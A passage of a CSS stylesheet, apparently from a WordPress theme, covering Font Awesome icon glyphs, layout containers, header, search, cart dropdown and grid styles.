tery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/*
=============================================== 02. PRIMARY STYLES ===============================================
*/
/* -------------------- A. DEFAULT STYLES -------------------- */
body {
	background:#ffffff;
}

a {
	color:#4145ee;
}

a:hover {
	color:#292ca7;
}

img {
	max-width:100%; 
	height: auto; 
}
body iframe {
	border:none;
}

.wpb_gmaps_widget .wpb_wrapper {
	padding:0px !important;
}

.pp_gallery {
	display:none !important;
}
body a img, body a {
	outline:none !important; 
	text-decoration:none;
}
p {
	padding-top:0px; 
	margin:0px;
}
p, ul, ol {
	margin-bottom: 25px;
}
ul, ol {
	margin-left:8px; 
	padding-left:16px;
}
img {
	max-width: 100%;
	height: auto;  
	width:auto;
}
video, audio {
	max-width:100%;
}
.alignnone, .alignleft, .alignright, .aligncenter {
	max-width:100% !important;
}
.alignright {
	float:right; 
	margin:0 0 15px 25px;
}
.alignleft {
	float:left;
	margin:0px 25px 15px 0px;
}

body hr {
	background:#e7e8eb;
	height:2px;
	border:none;
	margin:35px 0px 40px 0px;
}
.aligncenter {
	text-align:center;
	margin:0px auto 20px auto;
	display:block;
}
blockquote {
	border-left:4px solid #aaaaaa;
	margin-left:0px;
	padding-left:30px;
	line-height:1.8;
}
blockquote a:hover, blockquote a {
	color:#666666;
}
blockquote.alignleft, blockquote.alignright {
	width:32%;
	float:left;
	border-left:none;
	border-top:4px solid #666666;
	padding:15px 15px 0px 15px;
	margin-bottom:0px;
}
blockquote.alignright {
	float:right;
}
table {
	width:100%;
	background:#ffffff;
	border-collapse: separate; 
	border-spacing: 0;
	margin: 0 0 2em;
	max-width: 100%;
	border-left:1px solid #eaeaea;
	border-top:1px solid #eaeaea;
}
	
th, td {
	color:#606060;
	border: 1px solid #eaeaea;
}
table th { 
	background:#eaeaea;
}
table caption, table th, table td {
	font-weight: normal;
	text-align: left; 
}
table th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}
table td {
	border-width: 0 1px 1px 0;
}
table tr th, table tr td {
	padding: 8px 12px;
}

/* -------------------- B. FONT STYLES -------------------- */
body,  body input, body textarea, select { 
	line-height: 1.8; 
	font-size:15px;
	color:#666666;
	font-family: 'Open Sans', sans-serif;
}

h1, h2, h3, h4, h5, h6 {
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
	padding:0px;
	color:#1f1f1f;
	margin:0px 0px 15px 0px;
	line-height:1.4;
	font-family: 'Oswald', serif;
	font-weight:400;
}
.heading-shadow-pro  {
	text-shadow: 0px 0px 25px rgba(0,0,0,  0.25);
}

h1 { 
	font-size:36px; 
	line-height:1.2;
}
h2 { 
	font-size:30px; 
}
h3 { 
	font-size:25px;
}
h4{
	font-size:22px;
}
h5 {
	font-size:20px;
}
h6 { 
	font-size:16px;
}

/* -------------------- C. CSS3 TRANSITIONS -------------------- */
select,
.sf-menu li.highlight-button a:before,
.mobile-menu-icon-pro,
a, input, textarea {
	transition-duration: 250ms; 
	transition-property: color, background-color, opacity, border; 
	transition-timing-function: ease-in-out;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button:before,
h2.woocommerce-loop-category__title,
h2.woocommerce-loop-product__title,
#progression-shopping-cart-toggle a i.shopping-cart-header-icon,
#progression-studios-header-search-icon i,
#boxed-layout-pro input#submit,
.tml-submit-wrap input.button-primary,
body .acf-form .acf-field .acf-input-wrap input, .acf-form-submit input.button,
#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li,
#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li a,
#boxed-layout-pro button.button,
ul.progression-filter-button-group li,
.flex-control-paging li a,
.slider-play-icon,
.single-blog-play-icon,
ul.blog-single-social-sharing li a:before,
.blog-play-icon,
footer#site-footer a,
.tp-thumbs.custom .tp-thumb, .progression-mini-banner-icon,
#progression-shopping-cart-count span.progression-cart-count,
.pp_contract:after, .pp_expand:after,
a.pp_close:before, a.pp_close:after, a.pp_previous:before, a.pp_next:before, .sf-menu a:before  {
	transition-duration: 250ms; 
	transition-property: all; 
	transition-timing-function: ease-in-out;
}

#logo-pro img,
.sf-menu a, 
#progression-shopping-cart-count a {
	transition-duration: 250ms; 
	transition-property:  padding-top, padding-bottom, color, background-color, width; 
	transition-timing-function: ease-in-out;
}

header#masthead-pro:after {
	transition-duration: 350ms; 
	transition-property: all; 
	transition-timing-function: ease-in-out;
}
header#masthead-pro {
	transition-duration: 350ms; 
	transition-property: background; 
	transition-timing-function: ease-in-out;
}

.no-hover-transition {
	transition-duration: 0ms; 
	transition-property: all; 
	transition-timing-function: ease-in-out;
}

/* Animation For Menus */
@keyframes ProMoveUp {
	from { }
	to { transform: translateY(0px); opacity: 1;  }
}

@keyframes ProMoveOut {
	from { visibility:visible; opacity:1; }
	to {  opacity: 0; visibility:hidden; }
}

li.sfHover ul.sf-mega,
li.sfHover ul.sub-menu {
	transform: translateY(20px);
	opacity:0;
	animation-duration:250ms;
	animation-name: ProMoveUp;
	animation-timing-function: ease-in-out;
	animation-fill-mode: forwards;
}

body #progression-checkout-basket {
	opacity:0;
	visibility:hidden;
}

body .hover-out-class #progression-checkout-basket {
	animation-duration:200ms;
	animation-name: ProMoveOut;
	animation-timing-function: ease-in-out;
	animation-fill-mode: forwards;
}

body .activated-class #progression-checkout-basket {
	transform: translateY(20px);
	opacity:0;
	visibility:visible;
	animation-duration:250ms;
	animation-name: ProMoveUp;
	animation-timing-function: ease-in-out;
	animation-fill-mode: forwards;
}


body #progression-studios-header-search-icon.hide-search-icon-pro #panel-search-progression {
	animation-duration:200ms;
	animation-name: ProMoveOut;
	animation-timing-function: ease-in-out;
	animation-fill-mode: forwards;
}

body #progression-studios-header-search-icon.active-search-icon-pro #panel-search-progression {
	transform: translateY(20px);
	visibility:visible;
	animation-duration:250ms;
	animation-name: ProMoveUp;
	animation-timing-function: ease-in-out;
	animation-fill-mode: forwards;
}
body #panel-search-progression {
	visibility: hidden;
	z-index:5;
	opacity: 0;
}


/*
=============================================== 03. MAIN CONTAINERS ===============================================
*/
/* -------------------- A. MAIN CONTAINER STYLES -------------------- */
.width-container-pro { 
	width:1200px;
	margin: 0 auto;
	position:relative;
	padding:0px;
}

.progression-studios-header-full-width-no-gap #motocross-progression-header-top .width-container-pro,
footer#site-footer.progression-studios-footer-full-width .width-container-pro,
.progression-studios-header-full-width #motocross-progression-header-top .width-container-pro,
.progression-studios-page-title-full-width #page-title-pro .width-container-pro {
	width:auto;
	padding-right:50px;
	padding-left:50px;
}

.progression-studios-header-full-width header#masthead-pro .width-container-pro {
	width:auto;
	margin:0px auto;
	padding:0px;
}

@media only screen and (min-width: 960px) {
.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
	padding-right:0px;
}
}

.progression-studios-header-full-width-no-gap header#masthead-pro .width-container-pro {
	width:auto;
	padding-right:20px;
}

#page-title-pro {
	margin-bottom:50px;
}

#content-pro {
	position:relative;
	padding-bottom:50px;
}

#main-container-pro {
	float:left;
	width:72%;
	position:relative;
}

.sidebar {
	float:right; 
	width:24%;	
}


/* Mobiles Sidebar Styles */
body .sidebar.progression-studios-mobile-sidebar {
	float:none;
	width:88%;
	margin:0 2% 0px 2%;
	padding:0px 4% 0px 4%;
}

.sidebar.progression-studios-mobile-sidebar .widget {
	margin-top:50px;
}

.sidebar.progression-studios-mobile-sidebar .sidebar-divider-pro {
	height:20px;
}

.disable-sidebar-post-progression #main-container-pro {
	width:100%;
}
.disable-sidebar-post-progression .sidebar{
	display:none;
}

.left-sidebar-pro #main-container-pro {
	float:right;
}
.left-sidebar-pro .sidebar {
	float:left;
}


/* -------------------- B. HEADER CONTAINERS -------------------- */
.progression-disable-header-per-page #progression-studios-header-position {
	display:none;
}

.progression-disable-footer-per-page footer#site-footer {
	display:none;
}

.progression-studios-transparent-header #progression-studios-header-position {
	position:absolute;
	width:100%;
	z-index:50;
}

#progression-studios-header-position {
	position:absolute;
	width:100%;
	margin:0 auto;
}

.progression-studios-transparent-header header#masthead-pro {
	background-color:transparent;
	box-shadow: none;
	-webkit-font-smoothing:antialiased;
}

.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro {
	width:auto;
	padding-right:50px ;
	padding-left:50px ;
}

header#masthead-pro:after {
	display:none;
	height:1px;
	content:'';
	width:100%;
	position:absolute;
	margin-bottom:-1px;
	background:transparent;
	z-index:1;
}
.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro:after {
	display:none;
}

header#masthead-pro .width-container-pro.progression-studios-logo-container {
	z-index:50;
}

.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro,
header#masthead-pro {
	z-index:50;
	position:relative;
	width:100%;
}

.progression-sticky-scrolled header#masthead-pro {
	border:none;
}

header#masthead-pro h1#logo-pro {
	z-index:55;
	margin:0px;
	padding:0px;
	line-height:1;
	font-size:5px;
	border:none;
	float:left;
}

.progression-studios-logo-position-right header#masthead-pro h1#logo-pro,
.progression-studios-logo-position-right h1#logo-pro {
	float:right;
	margin-left:25px;
	margin-right:0px;
}

body .progression-studios-logo-position-center header#masthead-pro h1#logo-pro,
body .progression-studios-logo-position-center h1#logo-pro {
	float:none ;
	margin:0 auto ;
	text-align:center ;
}
body .progression-studios-logo-position-center h1#logo-pro img {
	margin:0 auto ;
}

header#masthead-pro h1#logo-pro a {
	display:block;
}

body #logo-pro img {
	max-width:100%;
}


body.admin-bar .progression-sticky-scrolled {
	margin-top:32px;
}

.progression-studios-sticky-logo {
	display:none;
	float:left;
}
.progression-sticky-scrolled .progression-studios-sticky-logo {
	display:block;
}

.progression-sticky-scrolled .progression-studios-hide-mobile-custom-logo {
	display:none;
}

.progression-sticky-scrolled .progression-studios-custom-logo-per-page-hide-default {
		display:block;
}

.progression-sticky-scrolled .progression-studios-default-logo-hide.progression-studios-default-logo {
	display:none;
}

.progression-studios-custom-logo-per-page-hide-default {
	display:none;
}



#progression-nav-container {
	float:right;
}

header#masthead-pro.progression-studios-nav-left #progression-nav-container {
	float:left;
}

header#masthead-pro.progression-studios-nav-left h1#logo-pro {
	margin-right:30px;
}

header#masthead-pro.progression-studios-nav-center #progression-nav-container {
	width:1015px;
	margin:0 auto;
	float:none;
}
@media only screen and (min-width: 960px) and (max-width: 1300px) { 
	header#masthead-pro.progression-studios-nav-center #progression-nav-container {
		width:auto;
	}
}
@media only screen and (max-width: 960px) {
	header#masthead-pro.progression-studios-nav-center #progression-nav-container {
		width:auto;
	}
}

header#masthead-pro.progression-studios-nav-center #progression-nav-container nav#site-navigation {
	display:table;
	margin:0 auto;
}

.progression-disable-logo-below-per-page header#masthead-pro .progression-studios-logo-container,
.progression-disable-logo-below-per-page #header-container-logo-progression .progression-studios-logo-container {
	display:none;
}

#progression-shopping-cart-count a {
	margin:0px;
}

#progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon,
#progression-shopping-cart-count i.shopping-cart-header-icon {
	padding-left:8px;
	padding-right:8px;
}

#progression-shopping-cart-count i.shopping-cart-header-icon, #progression-studios-header-search-icon i.pe-7s-search:before {
	-webkit-text-stroke: 0.5px;
	-moz-text-stroke: 0.5px;
	text-stroke: 0.5px;
	position:relative;
	top:0px;
	
}

#progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search:before {
	content: "\e680";
}

#progression-studios-header-search-icon i.pe-7s-search {
	cursor:pointer;
}
#progression-studios-header-search-icon {
	float:right;
	position:relative;
	margin-left:-3px;
}


#progression-shopping-cart-count {
	float:right;
	position:relative;
}

#progression-studios-header-search-icon i.pe-7s-search {
	padding-left:8px;
	padding-right:8px;
}

#progression-shopping-cart-count a.progression-count-icon-nav {
	display:block;
	position:relative;
	margin-left:10px;
}

#progression-shopping-cart-count span.progression-cart-count {
	position:absolute;
	border-radius: 20px;
	text-align:center;
	display:inline-block;
	float:right;
	margin-top:-7px;
	right:2px;
	background:#aaaaaa;
	color:#ffffff;
	font-family:Helvetica, Arial, sans-serif;
	font-weight:400;
	width:14px;
	height:14px;
	line-height:14px;
	font-size:7px;
	letter-spacing:0px;
}




/*
=============================================== 04. PAGE TITLE STYLES ===============================================
*/
#page-title-pro {
	background:#f5f5f5;
	padding:160px 0px 160px 0px;
	position:relative;
	text-align:center;
}

#page-title-pro:before {
	position:absolute;
	top:0px;
	left:0px;
	content:"";
	display:block;
	width:100%;
	height:100%;
}

#page-title-pro h1 {
	font-weight:700;
	padding:0px 0px;
	line-height:1;
	display:inline-block;
	margin:0 auto 0px auto;
	text-align:center;
	position:relative;
	top:8px;
	color:#ffffff;
	font-size:80px;
	text-transform:uppercase;
	position:relative;
	z-index:5;
}

#page-title-pro h4:before {
	content:'';
	top:-25px;
	left:50%;
	margin-left:-45px;
	background:rgba(255,255,255, 0.3);
	position:absolute;
	width:90px;
	height:2px;
	display:none;
}

#page-title-pro h4 {
	margin:0 auto -8px auto;
	margin-top:40px;
	text-align:center;
	color:#aaaaaa;
	font-size:30px;
	position:relative;
	z-index:5;
	color:rgba(255,255,255, 1);
}

#page-title-pro h4 p {
	margin-bottom:0px;
}

#page-title-pro h4 a, #page-title-pro h4 a:hover {
	color:#aaaaaa;
}

/* Breadcrumbs Styles */
ul#breadcrumbs-progression-studios {
	list-style:none;
	text-align:center;
	position:relative;
	z-index:20;
	text-transform:uppercase;
	color:#ffffff;
	padding:0px;
	margin:35px 0px 0px 0px;
	font-size:14px;
	font-weight:600;
}

ul#breadcrumbs-progression-studios li {
	display:inline;
	padding:0px;
	margin:0px;
	color:rgba(255,255,255,  0.7);
}

ul#breadcrumbs-progression-studios li:last-child:after, #page-title-pro ul#breadcrumbs-progression-studios li.home { 
	display:none; 
}

ul#breadcrumbs-progression-studios li a {
	color:rgba(255,255,255,  0.7);
}


ul#breadcrumbs-progression-studios li a:hover {
	color:#ffffff;
}

ul#breadcrumbs-progression-studios li:after {
	display:inline-block;
	position:relative;
	top:-1px;
	font-size:12px;
	padding:0px 10px;
	content:"—";
}

ul#breadcrumbs-progression-studios li.current_item {
	margin-left:-4px;
}

ul#breadcrumbs-progression-studios li:last-child:after {
	display:none;
}

body.error404 ul#breadcrumbs-progression-studios li:nth-child(3) {
	display:none;
}

/*
=============================================== 05. SEARCH HEADER DROP DOWN ===============================================
*/
body #progression-studios-header-search-icon.active-search-icon-pro #panel-search-progression {
	z-index:5;
}
body #panel-search-progression {
	position:absolute;
	right:0px;
	padding:22px 25px 20px 25px;
}

#panel-search-progression .search-form {
	margin-bottom:5px;
}

#panel-search-progression .search-form input.search-field {
	padding:15px 25px 15px 25px;
	width:240px;
	font-size:13px;
	box-shadow:none;
	border-color:#ececec;
	color:#333333;
	border-width:2px;
	border-radius:0px;
	background-color:#ffffff;
	background-position:right 11px;
	background-image:url(images/search-magnify-light.png);
	background-repeat:no-repeat;
	box-shadow: none;
}
body #panel-search-progression .search-form input.search-field { 
	color:#888888;
}
#panel-search-progression .search-form input.search-field:focus {
	outline:none;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	#panel-search-progression .search-form input.search-field {background-image: url(images/search-magnify-light@2x.png); background-size:40px 30px;}
}

#panel-search-progression  .search-form input.search-submit {
	display:none;
}


/*
=============================================== 06. SEARCH FORM STYLES ===============================================
*/
.search-form input.search-field:focus {
	outline:none;
}
.search-form {
	text-align:center;
	margin:0 auto;
}

footer#site-footer .search-form,
#content-pro .search-form {
	margin-left:0px;
}

.search-form input {
	padding:16px 18px;
	margin:0 auto;
	border:none;
}

footer#site-footer .search-form input.search-field {
	background:#ffffff;
}

.elementor-section-stretched .search-form {
	max-width:600px;
}

.search-form {
	max-width:400px;
	margin-bottom:30px;
}

.search-form input.search-field {
	background:#f5f5f5;
	border:2px solid #f5f5f5;
	margin:0px;
	width: calc(100% - 44px);
	padding:13px 22px;
	font-size:14px;
	background-image:url(images/search-magnify.png);
	background-position:right 9px;
	background-repeat:no-repeat;
	border-radius:60px;
	box-shadow: 0px 0px 25px rgba(0,0,0,  0.06);
}

#no-results-pro .search-form input.search-field {
	border-color:#ffffff;
	background-color:#ffffff;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	.search-form input.search-field {background-image: url(images/search-magnify@2x.png); background-size:40px 30px;}
}

.search-form input.search-submit {
	display:none;
}



/*
=============================================== 07. ELEMENTOR CUSTOM STYLES ===============================================
*/
/* Fix Transprent Header Overlay to ensure it is edible */
body.elementor-editor-active .elementor-edit-mode:hover {
	z-index:250;
}
.boosted-elements-slide-button-main {
	transform-style: preserve-3d;
}

/*
=============================================== 08. CART HEADER DROP DOWN ===============================================
*/
body #progression-checkout-basket {
	position:absolute;
	width:260px;
	right:0px;
	margin:0px;
	padding:20px 24px 15px 24px;
	z-index:15;
}

#progression-checkout-basket ul#progression-cart-small {
	list-style:none;
	margin:0px 0px 25px 0px;
	padding:0px;
}

#progression-checkout-basket ul#progression-cart-small li {
	border-bottom:1px solid #e9e9e9;
	padding:16px 12px 18px 0px;
	position:relative;
	min-height:50px;
	overflow:hidden;
}

#progression-checkout-basket ul#progression-cart-small li img {
	float:left;
	width:50px;
}

#progression-checkout-basket ul#progression-cart-small li .progression-cart-small-text {
	margin-left:65px;
	position:relative;
	margin-right:10px;
}
#progression-checkout-basket ul#progression-cart-small li h6 {
	font-size:15px;
	text-transform:uppercase;
	line-height:1.2;
	padding-top:5px;
	margin-bottom:0px;
	background:none !important;
}

#progression-checkout-basket ul#progression-cart-small li a {
	padding:0px;
	
}
#progression-checkout-basket ul#progression-cart-small li a,
#progression-checkout-basket ul#progression-cart-small li a:hover {
	background:none;
}

#progression-checkout-basket ul#progression-cart-small .progression-cart-small-text dl {
	margin:0px;
	padding:0px;
}
#progression-checkout-basket ul#progression-cart-small .progression-cart-small-text dd p {
	display:inline;
	margin:0px;
	padding:0px;
}
#progression-checkout-basket ul#progression-cart-small .progression-cart-small-text dd, 
#progression-checkout-basket ul#progression-cart-small .progression-cart-small-text dt {
	display:inline;
	font-size:11px;
	opacity:0.7;
	margin:0px;
	padding:0px;
}

#progression-checkout-basket ul#progression-cart-small .progression-cart-small-quantity {
	font-size:11px;
	opacity:0.7;
}


#progression-checkout-basket ul#progression-cart-small a.remove-cart-header {
	position:absolute;
	right:0px;
	top:14px;
}

#progression-checkout-basket ul#progression-cart-small li.empty {
	padding-top:16px;
	padding-bottom:16px;
	min-height:0px;
}


#progression-checkout-basket .progression-sub-total {
	float:right;
	padding:6px 0px 10px 0px;
	text-transform:uppercase;
	font-size:12px;
}

#progression-checkout-basket .progression-sub-total span.total-number-add {
	font-weight:700;
}


#progression-checkout-basket a.cart-button-header-cart {
	display:block;
	float:left;
	text-align:center;
	background:none;
	line-height:1;
	position:relative;
	padding:10px 14px;
	text-transform:uppercase;
	font-size:11px;
	border-radius:60px;
	margin-bottom:15px;
}

#progression-checkout-basket a.cart-button-header-cart i {
	padding-left:6px;
}


/*
=============================================== 09. HEADER TOP STYLES ===============================================
*/
#motocross-progression-header-top {
	-webkit-font-smoothing:antialiased;
}
.progression-studios-header-left, .progression-studios-header-right {
	float:left;
	width:65%;
	min-height:1px;	
}

.progression-studios-header-left p, .progression-studios-header-right p {
	margin:0px;
}

.progression-studios-header-right {
	width:35%;
	text-align:right;
}

#progression-header-top-right-container,
.progression-studios-header-right .widget {
	float:right;
}

#progression-header-top-left-container,
.progression-studios-header-left .widget {
	float:left;	
}

.progression-studios-header-left .widget {
	padding-right:34px;
}

.progression-studios-header-left .widget:nth-child(3) {
	padding-right:0px;
}

.progression-studios-header-left .widget, .progression-studios-header-right .widget {
	padding-top:12px;
	padding-bottom:12px;
}

#motocross-progression-header-top .textwidget {
	display:inline-block;
}

#motocross-progression-header-top {
	color:#2e2e2e;
	font-size:14px;
	line-height:1;
	position:relative;
	z-index:55;
	font-weight:500;	
}

#motocross-progression-header-top span.progression-mini-banner-icon {
	display:none;
}
#motocross-progression-header-top .widget i {
	font-size:110%;
	position:relative;
	margin-bottom:-5px;
	margin-right:6px;
}
#motocross-progression-header-top .sf-menu i {
	font-size:110%;
	position:relative;
	top:0px;
	margin-bottom:-5px;
	margin-right:6px;
}

#motocross-progression-header-top a {
	color:#2e2e2e;
}

#progression-header-top-right-container .sf-menu li.normal-item-pro ul {  left: auto; right:18px; }
#progression-header-top-right-container .sf-menu li.normal-item-pro ul ul {  left: 100%; right:auto; }

#motocross-progression-header-top #progression-header-top-right-container .sf-menu {
	margin-right:-20px;
}

#motocross-progression-header-top .sf-menu a {
	text-align:left;
	color:#2e2e2e;
	padding-left:16px;
	padding-right:16px;
	background:none;
}

#motocross-progression-header-top .sf-arrows .sf-with-ul {
	padding-right: 35px;
}
#motocross-progression-header-top .sf-arrows .sf-with-ul:after { 
	right: 29px;
}

#motocross-progression-header-top .sf-menu li li a {
	text-decoration:none;
	text-transform:uppercase;
	margin:0px;
	padding-left:0px;
	padding-right:10px;
	font-size:11px;
	font-weight:500;
}

#motocross-progression-header-top .sf-menu ul {
	border-top:none;
	padding:10px 30px;
	border-radius:0px;
}
#motocross-progression-header-top .sf-mega {
	z-index:60; 
	display:none; 
	left:0px; 
	position:absolute; 
	box-sizing: border-box ; 
	width:100%; 
	padding:0px;
	 margin:0px;	
}

#motocross-progression-header-top .sf-mega {
	width:1200px; 
	left:50%; 
	margin-left:-600px;
}

#motocross-progression-header-top .sf-menu .sf-mega {
	padding-top:0px; 
	padding-bottom:0px;
}
#motocross-progression-header-top .sf-menu .sf-mega  ul {
	padding-top:0px; 
	padding-bottom:0px;
}
#motocross-progression-header-top .sf-menu .sf-mega  ul  {
	border-top:none;
	margin-top:0px;
}
#motocross-progression-header-top .sf-mega li li a {
	padding-right:25px;
}/* Mega Padding-right fix to allow more space */

#motocross-progression-header-top .sf-mega li li:last-child a {
	padding-bottom:18px;
}

#motocross-progression-header-top .sf-mega ul {
	background:none;
	margin:0;
	border:none;
}


/*
=============================================== 10. GRID STYLES ===============================================
*/
.grid2column-progression, .grid3column-progression, .grid3columnbig-progression, .grid4column-progression, .grid4columnbig-progression, .grid5column-progression, .grid6column-progression {
	float:left; 
	margin-right:2%; 
	min-height:2px;
 }
.grid2column-progression { 
	width: 49%;
}
.grid3column-progression {
	width: 32%; 
}
.grid4column-progression {
	width: 23.5%;
}
.grid5column-progression {
	width:18.4%;
}
.grid6column-progression {
	width:15%;
}

body .lastcolumn-progression {
	margin-right:0% !important;
}

#progression-studios-lower-widget-container .widget,
#widget-area-progression .widget {
	float:left;
	margin-right:4%;
}

.footer-1-pro .widget  { 
	width:100%;
	margin-right:0%; 
	margin-left:0%;
}
.footer-2-pro .widget  { 
	width:48%; 
}
.footer-3-pro .widget  { 
	width:30.5%; 
}
.footer-4-pro .widget  { 
	width:22%; 
}
.footer-5-pro .widget  { 
